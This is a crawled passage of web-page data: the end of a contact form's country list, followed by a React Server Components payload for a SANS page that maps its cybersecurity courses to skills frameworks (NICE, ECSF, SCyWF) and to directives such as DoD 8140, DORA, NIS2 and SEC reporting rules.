Territories"},{"label":"Gabon","value":"Gabon"},{"label":"Gambia","value":"Gambia"},{"label":"Georgia","value":"Georgia"},{"label":"Germany","value":"Germany"},{"label":"Ghana","value":"Ghana"},{"label":"Gibraltar","value":"Gibraltar"},{"label":"Greece","value":"Greece"},{"label":"Greenland","value":"Greenland"},{"label":"Grenada","value":"Grenada"},{"label":"Guadeloupe","value":"Guadeloupe"},{"label":"Guam","value":"Guam"},{"label":"Guatemala","value":"Guatemala"},{"label":"Guernsey","value":"Guernsey"},{"label":"Guinea","value":"Guinea"},{"label":"Guinea-Bissau","value":"Guinea-Bissau"},{"label":"Guyana","value":"Guyana"},{"label":"Haiti","value":"Haiti"},{"label":"Heard And McDonald Islands","value":"Heard And McDonald Islands"},{"label":"Honduras","value":"Honduras"},{"label":"Hong Kong","value":"Hong Kong"},{"label":"Hungary","value":"Hungary"},{"label":"Iceland","value":"Iceland"},{"label":"Indonesia","value":"Indonesia"},{"label":"Iraq","value":"Iraq"},{"label":"Ireland","value":"Ireland"},{"label":"Isle of Man","value":"Isle of Man"},{"label":"Israel","value":"Israel"},{"label":"Italy","value":"Italy"},{"label":"Jamaica","value":"Jamaica"},{"label":"Jersey","value":"Jersey"},{"label":"Jordan","value":"Jordan"},{"label":"Kazakhstan","value":"Kazakhstan"},{"label":"Kenya","value":"Kenya"},{"label":"Kiribati","value":"Kiribati"},{"label":"Korea, Republic Of","value":"Korea, Republic Of"},{"label":"Kosovo","value":"Kosovo"},{"label":"Kuwait","value":"Kuwait"},{"label":"Kyrgyzstan","value":"Kyrgyzstan"},{"label":"Lao People's Democratic Republic","value":"Lao People's Democratic Republic"},{"label":"Latvia","value":"Latvia"},{"label":"Lebanon","value":"Lebanon"},{"label":"Lesotho","value":"Lesotho"},{"label":"Liberia","value":"Liberia"},{"label":"Liechtenstein","value":"Liechtenstein"},{"label":"Lithuania","value":"Lithuania"},{"label":"Luxembourg","value":"Luxembourg"},{"label":"Macau","value":"Macau"},{"label":"Madagascar","value":"Madagascar"},{"label":"Malawi","value":"Malawi"},{"label":"Malaysia","value":"Malaysia"},{"label":"Maldives","value":"Maldives"},{"label":"Mali","value":"Mali"},{"label":"Malta","value":"Malta"},{"label":"Marshall Islands","value":"Marshall Islands"},{"label":"Martinique","value":"Martinique"},{"label":"Mauritania","value":"Mauritania"},{"label":"Mauritius","value":"Mauritius"},{"label":"Mayotte","value":"Mayotte"},{"label":"Mexico","value":"Mexico"},{"label":"Micronesia, Federated States Of","value":"Micronesia, Federated States Of"},{"label":"Moldova, Republic Of","value":"Moldova, Republic Of"},{"label":"Monaco","value":"Monaco"},{"label":"Mongolia","value":"Mongolia"},{"label":"Montenegro","value":"Montenegro"},{"label":"Montserrat","value":"Montserrat"},{"label":"Morocco","value":"Morocco"},{"label":"Mozambique","value":"Mozambique"},{"label":"Myanmar","value":"Myanmar"},{"label":"Namibia","value":"Namibia"},{"label":"Nauru","value":"Nauru"},{"label":"Nepal","value":"Nepal"},{"label":"Netherlands Antilles","value":"Netherlands Antilles"},{"label":"New Caledonia","value":"New Caledonia"},{"label":"New Zealand","value":"New Zealand"},{"label":"Nicaragua","value":"Nicaragua"},{"label":"Niger","value":"Niger"},{"label":"Nigeria","value":"Nigeria"},{"label":"Niue","value":"Niue"},{"label":"Norfolk Island","value":"Norfolk Island"},{"label":"North Macedonia","value":"North Macedonia"},{"label":"Northern Mariana Islands","value":"Northern Mariana Islands"},{"label":"Oman","value":"Oman"},{"label":"Pakistan","value":"Pakistan"},{"label":"Palau","value":"Palau"},{"label":"Palestine","value":"Palestine"},{"label":"Panama","value":"Panama"},{"label":"Papua New Guinea","value":"Papua New Guinea"},{"label":"Paraguay","value":"Paraguay"},{"label":"Peru","value":"Peru"},{"label":"Philippines","value":"Philippines"},{"label":"Pitcairn","value":"Pitcairn"},{"label":"Poland","value":"Poland"},{"label":"Portugal","value":"Portugal"},{"label":"Puerto Rico","value":"Puerto Rico"},{"label":"Qatar","value":"Qatar"},{"label":"Reunion","value":"Reunion"},{"label":"Romania","value":"Romania"},{"label":"Russian Federation","value":"Russian Federation"},{"label":"Rwanda","value":"Rwanda"},{"label":"Saint Bartholemy","value":"Saint Bartholemy"},{"label":"Saint Kitts And Nevis","value":"Saint Kitts And Nevis"},{"label":"Saint Lucia","value":"Saint Lucia"},{"label":"Saint Martin","value":"Saint Martin"},{"label":"Saint Vincent And The Grenadines","value":"Saint Vincent And The Grenadines"},{"label":"Samoa","value":"Samoa"},{"label":"San Marino","value":"San Marino"},{"label":"Sao Tome And Principe","value":"Sao Tome And Principe"},{"label":"Saudi Arabia","value":"Saudi Arabia"},{"label":"Senegal","value":"Senegal"},{"label":"Serbia","value":"Serbia"},{"label":"Seychelles","value":"Seychelles"},{"label":"Sierra Leone","value":"Sierra Leone"},{"label":"Sint Maarten","value":"Sint Maarten"},{"label":"Slovakia","value":"Slovakia"},{"label":"Slovenia","value":"Slovenia"},{"label":"Solomon Islands","value":"Solomon Islands"},{"label":"South Africa","value":"South Africa"},{"label":"South Georgia and the South Sandwich Islands","value":"South Georgia and the South Sandwich Islands"},{"label":"South Sudan","value":"South Sudan"},{"label":"Sri Lanka","value":"Sri Lanka"},{"label":"St. Helena","value":"St. Helena"},{"label":"St. Pierre And Miquelon","value":"St. Pierre And Miquelon"},{"label":"Suriname","value":"Suriname"},{"label":"Svalbard And Jan Mayen Islands","value":"Svalbard And Jan Mayen Islands"},{"label":"Sweden","value":"Sweden"},{"label":"Switzerland","value":"Switzerland"},{"label":"Taiwan","value":"Taiwan"},{"label":"Tajikistan","value":"Tajikistan"},{"label":"Tanzania, United Republic Of","value":"Tanzania, United Republic Of"},{"label":"Thailand","value":"Thailand"},{"label":"Togo","value":"Togo"},{"label":"Tokelau","value":"Tokelau"},{"label":"Tonga","value":"Tonga"},{"label":"Trinidad And Tobago","value":"Trinidad And Tobago"},{"label":"Tunisia","value":"Tunisia"},{"label":"Turkey","value":"Turkey"},{"label":"Turkmenistan","value":"Turkmenistan"},{"label":"Turks And Caicos Islands","value":"Turks And Caicos Islands"},{"label":"Tuvalu","value":"Tuvalu"},{"label":"Uganda","value":"Uganda"},{"label":"Ukraine","value":"Ukraine"},{"label":"United Arab Emirates","value":"United Arab Emirates"},{"label":"United States Minor Outlying Islands","value":"United States Minor Outlying Islands"},{"label":"Uruguay","value":"Uruguay"},{"label":"Uzbekistan","value":"Uzbekistan"},{"label":"Vanuatu","value":"Vanuatu"},{"label":"Vatican City State","value":"Vatican City State"},{"label":"Venezuela","value":"Venezuela"},{"label":"Vietnam","value":"Vietnam"},{"label":"Virgin Islands (British)","value":"Virgin Islands (British)"},{"label":"Virgin Islands (U.S.)","value":"Virgin Islands (U.S.)"},{"label":"Wallis And Futuna Islands","value":"Wallis And Futuna Islands"},{"label":"Western Sahara","value":"Western Sahara"},{"label":"Yemen","value":"Yemen"},{"label":"Zambia","value":"Zambia"},{"label":"Zimbabwe","value":"Zimbabwe"}]},"industry":{"include":"$undefined","options":"$undefined"},"job_title":{"include":true},"organization":{"include":true},"phoneNumber":{"include":true},"state":{"include":"$undefined","options":"$undefined"}},"submitButton":{"label":"Submit"},"successScreen":{"downloadLabel":"","file":"$undefined","message":{"type":"doc","uid":"dc420f25fb6d45b5be6e7cef89a80a36","attrs":{},"children":[{"type":"p","attrs":{},"uid":"77cf6b294a194a45a83c4b9205fd01e7","children":[{"text":"Thank you! The form was successfully submitted."}]}],"_version":2}},"tagManager":"Contact"}]


--- FILE ---
content_type: text/x-component
request_url: https://www.sans.org/frameworks-and-directives?_rsc=1askj
body_size: 8107
content:
1:"$Sreact.fragment"
2:I[73398,[],""]
3:I[73660,[],""]
5:I[2734,[],"OutletBoundary"]
7:I[7486,[],"AsyncMetadataOutlet"]
9:I[2734,[],"ViewportBoundary"]
b:I[2734,[],"MetadataBoundary"]
c:"$Sreact.suspense"
e:I[76203,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"PageLoadGTM"]
10:I[53438,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"AnimateInWrapper"]
11:I[99850,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","6103","static/chunks/6103-6c72b6502c3307a9.js","3324","static/chunks/3324-9625e4ba87f90da4.js","9535","static/chunks/9535-14d1f8f8f47f1471.js","4910","static/chunks/4910-7c16c2544623f85b.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","1164","static/chunks/1164-8d7d27a397f6c136.js","3479","static/chunks/3479-3e26315874f4c137.js","7876","static/chunks/7876-e8fb12478851828a.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8929","static/chunks/8929-46407317132d9977.js","8861","static/chunks/app/%5B...slugs%5D/page-b3361893f50c0252.js"],"Breadcrumbs"]
12:I[89180,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"Image"]
13:I[66604,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","6103","static/chunks/6103-6c72b6502c3307a9.js","3324","static/chunks/3324-9625e4ba87f90da4.js","9535","static/chunks/9535-14d1f8f8f47f1471.js","4910","static/chunks/4910-7c16c2544623f85b.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","1164","static/chunks/1164-8d7d27a397f6c136.js","3479","static/chunks/3479-3e26315874f4c137.js","7876","static/chunks/7876-e8fb12478851828a.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8929","static/chunks/8929-46407317132d9977.js","8861","static/chunks/app/%5B...slugs%5D/page-b3361893f50c0252.js"],"default"]
0:{"b":"68yNMBqjBKk_OPka3jhyx","f":[["children",["slugs","frameworks-and-directives","c"],[["slugs","frameworks-and-directives","c"],{"children":["__PAGE__",{}]}],[["slugs","frameworks-and-directives","c"],["$","$1","c",{"children":[null,["$","$L2",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L3",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","forbidden":"$undefined","unauthorized":"$undefined"}]]}],{"children":["__PAGE__",["$","$1","c",{"children":["$L4",[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/e965edbd63e954e3.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}],["$","link","1",{"rel":"stylesheet","href":"/_next/static/css/af60aad62f687494.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}]],["$","$L5",null,{"children":["$L6",["$","$L7",null,{"promise":"$@8"}]]}]]}],{},null,false]},null,false],["$","$1","h",{"children":[null,["$","$1","gHJkaC0anAHTamMtvoobVv",{"children":[["$","$L9",null,{"children":"$La"}],["$","meta",null,{"name":"next-size-adjust","content":""}]]}],["$","$Lb","gHJkaC0anAHTamMtvoobVm",{"children":["$","div",null,{"hidden":true,"children":["$","$c",null,{"fallback":null,"children":"$Ld"}]}]}]]}],false]],"S":false}
4:[["$","$Le",null,{"event":"Page Load","eventAction":"Selected Listing Title","eventCategory":"Content interactions","eventLabel":"default_page"}],"$Lf"]
f:["$","div",null,{"className":"page--default","children":[["$","div",null,{"className":"secondary-hero secondary-hero--has-sticky-links secondary-hero--has-image","children":["$","div",null,{"id":"$undefined","className":"c-grid grid--has-container grid--columns-6 grid--columns-tablet-8 grid--columns-desktop-12","children":[["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-span-6 grid__item--col-span-tablet-4 grid__item--col-span-desktop-6 secondary-hero__text-grid-item","children":["$","$L10",null,{"className":"secondary-hero__animate-in-content","children":[["$","$L11",null,{"className":"secondary-hero__breadcrumbs","data":[{"href":"/frameworks-and-directives","title":"Skills Frameworks"}]}],["$","div",null,{"className":"secondary-hero__content-wrappper","children":[["$","div",null,{"className":"secondary-hero__body","children":[["$","h1",null,{"className":"c-heading secondary-hero__title","children":"Courses by Cybersecurity Frameworks and Directives"}],"",["$","p",null,{"className":"secondary-hero__text","children":"SANS courses align with todayâ€™s most recognized cybersecurity skills frameworks and directives empowering individuals and organizations to build capabilities that meet real-world job roles and comply with industry and government standards."}]]}],"$undefined","$undefined"]}]]}]}],["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-7 grid__item--col-start-desktop-9 grid__item--col-end-7 grid__item--col-end-tablet-13 grid__item--col-end-desktop-13 secondary-hero__image-grid-item","children":["$","div",null,{"className":"secondary-hero__image-container","children":[["$","div",null,{"className":"c-background-rings","style":{"--ring-color":"var(--color-turquoise)"},"children":[["$","div","0",{"className":"background-rings__ring"}],["$","div","1",{"className":"background-rings__ring"}],["$","div","2",{"className":"background-rings__ring"}]]}],["$","div",null,{"className":"secondary-hero__image-holder","children":[["$","$L12",null,{"fill":true,"priority":true,"alt":"Four People Smiling While Looking at a Laptop","className":"secondary-hero__image","sizes":"300px, (min-width: 768px) 445px","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt61ede1ce16c648e0/681a0f0ba50a9dd171186cb0/SANS-WEB_Team-Development-Page-Hero_890_x_890.jpg"}],"$undefined"]}],"$undefined"]}]}]]}]}],["$","$L13",null,{"ctaOne":"$undefined","ctaTwo":"$undefined","jumpLabel":"","links":[{"label":"Frameworks","tag":"#frameworks"},{"label":"Directives","tag":"#directives"}]}],[["$","div","0",{"id":"$undefined","className":"c-stacked-wrapper stacked-wrapper--has-spacing-bottom stacked-wrapper--has-spacing-top u-bg-color-surface-primary","children":"$@14"}]]]}]
14:["$@15","$@16","$@17","$@18"]
15:["$","$L10","0",{"children":"$L19"}]
17:["$","$L10","2",{"children":"$L1a"}]
19:["$","section",null,{"id":"overview","className":"c-grid c-split-content split-content--is-default split-content--has-bg-default split-content--is-reversed grid--has-container grid--columns-12","children":[["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-8 grid__item--col-end-13 grid__item--col-end-tablet-13 split-content__content-wrapper","children":[["$","div",null,{"className":"split-content__title-wrapper","children":[["$","h3",null,{"className":"c-heading heading--is-h3 heading--is-h3-desktop split-content__title","children":"Training Mapped to Leading Cybersecurity Frameworks"}],null]}],"","$undefined",["$","div",null,{"className":"c-rich-text split-content__description","children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"Whether you're advancing your cybersecurity career or building a team, aligning training to established frameworks ensures you're developing the right skills for the right roles."}]]}]}],["$","$1","1",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"SANS maps its world-leading training and certifications to the NICE,Â ECSF and SCyWF Frameworks, giving professionals and employers clarity, structure, and confidence in their learning paths."}]]}]}],["$","$1","2",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"Explore how each framework supports your goals and see how SANS training fits directly into each one."}]]}]}]]}],"$undefined",false]}],["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-1 grid__item--col-end-13 grid__item--col-end-tablet-7 split-content__media-wrapper","children":["$","div",null,{"className":"c-media split-content__media","children":["$","$L12",null,{"className":"media__image","alt":"Students in a Classroom","height":860,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltc7cda0edecffb80f/6836410e27cc81716e4b6b61/assets_split-content_generic_Training_1168x860.png","width":1168}]}]}]]}]
1a:["$","section",null,{"id":"directives","className":"c-grid c-split-content split-content--is-default split-content--has-bg-default grid--has-container grid--columns-12","children":[["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-1 grid__item--col-end-13 grid__item--col-end-tablet-6 split-content__content-wrapper","children":[["$","div",null,{"className":"split-content__title-wrapper","children":[["$","h3",null,{"className":"c-heading heading--is-h3 heading--is-h3-desktop split-content__title","children":"Training Aligned with Key Cybersecurity Directives"}],null]}],"","$undefined",["$","div",null,{"className":"c-rich-text split-content__description","children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"Keeping pace with evolving cybersecurity directives ensures your organization meets critical compliance, governance, and operational standards."}]]}]}],["$","$1","1",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"SANS training and GIAC certifications align with leading global directives including DoD 8140, NIS2, DORA, and other regulatory frameworks helping teams build the skills needed to strengthen resilience and demonstrate alignment with industry standards."}]]}]}],["$","$1","2",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"Explore how these directives shape cybersecurity readiness and see how SANS training supports your organizationâ€™s compliance and security objectives."}]]}]}]]}],"$undefined",false]}],["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-7 grid__item--col-end-13 grid__item--col-end-tablet-13 split-content__media-wrapper","children":["$","div",null,{"className":"c-media split-content__media","children":["$","$L12",null,{"className":"media__image","alt":"NetWars: Skills Quest","height":860,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt121479d0ebad56b4/68f2314c3017c243ec90849b/assets_split-content-carousel_NetWars-Skills-Quest_1440x1542.png","width":1168}]}]}]]}]
a:[["$","meta","0",{"charSet":"utf-8"}],["$","meta","1",{"name":"viewport","content":"width=device-width, initial-scale=1"}]]
6:null
1b:I[564,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"CardGrid"]
1c:I[10001,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"default"]
1d:I[44526,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"default"]
1e:I[51355,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],""]
16:["$","$L1b","1",{"headline":{"text":"Find the courses and cybersecurity certifications that align with your current or desired role using our framework mapping.","title":"Find Your Learning Path by Skills Frameworks"},"id":"frameworks","readMoreLink":"$undefined","readMoreText":"$undefined","variant":"auto","children":[["$","div","0",{"className":"c-navigation-card navigation-card--primary","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":[["$","$L1c",null,{"className":"navigation-card__icon","name":"atom","size":24}],["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"NICE Framework"}]]}],["$","p",null,{"className":"navigation-card__text","children":"Master essential skills and earn required certifications for your cybersecurity role with learning paths tailored to the NICE framework. Discover diverse, in-depth training to keep you on the cutting edge."}]]}],"$undefined",["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L1d",null,{"asElement":"$1e","className":"navigation-card__button","href":"/nice-framework","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: NICE Framework | Title: Learn More | Location: /nice-framework"},"children":"Learn More"}],"$undefined"]}]]}]}],["$","div","1",{"className":"c-navigation-card navigation-card--primary","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":[["$","$L1c",null,{"className":"navigation-card__icon","name":"sun","size":24}],["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"European Cybersecurity Skills Framework (ECSF)"}]]}],["$","p",null,{"className":"navigation-card__text","children":"Hone your skills with premier training courses developed within the ECSF framework, a practical tool to align and assure core competencies across European cybersecurity professionals. "}]]}],"$undefined",["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L1d",null,{"asElement":"$1e","className":"navigation-card__button","href":"/ecsf-framework","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: European Cybersecurity Skills Framework (ECSF) | Title: Learn More | Location: /ecsf-framework"},"children":"Learn More"}],"$undefined"]}]]}]}],["$","div","2",{"className":"c-navigation-card navigation-card--primary","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":[["$","$L1c",null,{"className":"navigation-card__icon","name":"briefcase-management","size":24}],["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"Saudi Cybersecurity Workforce Framework (SCyWF)"}]]}],["$","p",null,{"className":"navigation-card__text","children":"Develop your skills with training mapped to the SCyWF framework a national model guiding the growth and advancement of cybersecurity professionals across Saudi Arabia."}]]}],"$undefined",["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L1d",null,{"asElement":"$1e","className":"navigation-card__button","href":"/scywf-framework","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Saudi Cybersecurity Workforce Framework (SCyWF) | Title: Learn More | Location: /scywf-framework"},"children":"Learn More"}],"$undefined"]}]]}]}]]}]
18:["$","$L1b","3",{"headline":{"text":"Find the courses and cybersecurity certifications needed to ensure alignment with key cybersecurity directives.","title":"Find Your Learning Path by Directive"},"id":"","readMoreLink":"$undefined","readMoreText":"$undefined","variant":"auto","children":[["$","div","0",{"className":"c-navigation-card navigation-card--primary","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":[["$","$L1c",null,{"className":"navigation-card__icon","name":"book-open-text","size":24}],["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"US Department of Defense 8140 Mandate"}]]}],["$","p",null,{"className":"navigation-card__text","children":"The DoD 8140 Qualification Program provides a comprehensive approach to managing cyber workforce talent. It establishes baseline standards for qualifications that directly support operational needs and workforce readiness."}]]}],"$undefined",["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L1d",null,{"asElement":"$1e","className":"navigation-card__button","href":"/for-organizations/public-sector/dod/dodd-8140","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: US Department of Defense 8140 Mandate | Title: Learn More | Location: /for-organizations/public-sector/dod/dodd-8140"},"children":"Learn More"}],"$undefined"]}]]}]}],["$","div","1",{"className":"c-navigation-card navigation-card--primary","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":[["$","$L1c",null,{"className":"navigation-card__icon","name":"puzzle-piece","size":24}],["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"Digital Operational Resilience Act (DORA)"}]]}],["$","p",null,{"className":"navigation-card__text","children":"DORA sets EU-wide standards for digital resilience in the financial sector, defining requirements for ICT risk management, incident response, and third-party oversight. SANS training helps organizations strengthen resilience and meet DORAâ€™s operational expectations."}]]}],"$undefined",["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L1d",null,{"asElement":"$1e","className":"navigation-card__button","href":"/frameworks-and-directives/dora","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Digital Operational Resilience Act (DORA) | Title: Learn More | Location: /frameworks-and-directives/dora"},"children":"Learn More"}],"$undefined"]}]]}]}],["$","div","2",{"className":"c-navigation-card navigation-card--primary","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":[["$","$L1c",null,{"className":"navigation-card__icon","name":"netwars","size":24}],["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"NIS2 Directive"}]]}],["$","p",null,{"className":"navigation-card__text","children":"NIS2 strengthens cybersecurity requirements across the EU, expanding coverage to more sectors and setting higher standards for risk management and incident reporting. SANS provides expert training and resources to help organizations prepare for and align with NIS2 obligations."}]]}],"$undefined",["$","div",null,{"className":"navigation-card__buttons","children":["$L1f","$undefined"]}]]}]}],"$L20","$L21"]}]
1f:["$","$L1d",null,{"asElement":"$1e","className":"navigation-card__button","href":"/frameworks-and-directives/nis2","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: NIS2 Directive | Title: Learn More | Location: /frameworks-and-directives/nis2"},"children":"Learn More"}]
20:["$","div","3",{"className":"c-navigation-card navigation-card--primary","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":[["$","$L1c",null,{"className":"navigation-card__icon","name":"coins-finance","size":24}],["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"U.S. SEC Incident Reporting and Management Oversight"}]]}],["$","p",null,{"className":"navigation-card__text","children":"SANS Institute offers in-depth cybersecurity training and compliance resources tailored for public companies and financial organizations subject to the SECâ€™s cybersecurity disclosure and governance requirements. Stay ahead of evolving regulations with expert-developed courses that strengthen both technical readiness and organizational compliance."}]]}],"$undefined",["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L1d",null,{"asElement":"$1e","className":"navigation-card__button","href":"/frameworks-and-directives/sec-incident-reporting-management-oversight","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: U.S. SEC Incident Reporting and Management Oversight | Title: Learn More | Location: /frameworks-and-directives/sec-incident-reporting-management-oversight"},"children":"Learn More"}],"$undefined"]}]]}]}]
